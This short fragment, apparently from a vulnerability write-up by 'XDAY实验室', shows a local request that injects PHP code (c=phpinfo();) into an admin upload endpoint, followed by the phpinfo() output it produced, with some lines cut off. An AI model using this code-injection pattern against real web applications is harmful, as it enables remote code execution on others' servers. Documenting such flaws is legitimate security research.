 127.0.0.1:86/index.php/admin/setting/upload?c=phpinfo();
PHP Version 5.6.27
System Windows NT LAPTOP-D3J66NFK 10.0 build 17134 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pac
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without
Configure Command oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--e
enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpStudy\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
XDAY实验室